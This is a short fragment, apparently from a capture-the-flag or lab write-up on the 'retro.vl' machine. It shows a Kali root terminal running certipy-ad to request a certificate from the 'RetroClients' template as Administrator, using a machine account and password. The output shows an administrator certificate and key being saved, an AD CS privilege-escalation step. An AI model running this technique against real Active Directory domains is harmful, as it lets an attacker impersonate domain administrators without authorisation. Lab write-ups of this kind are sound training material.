 Trash File System
┌──(root㉿kali)-[/home/kali]
└─# certipy-ad req -u 'banking$'@retro.vl -p 'pass123' -dc-ip 10.10.90.119 -target DC.retro.vl -ca retro-DC-CA -templ
ate RetroClients -upn Administrator@retro.vl -key-size 4096
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 10
[*] Got certificate with UPN 'Administrator@retro.vl'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
KALI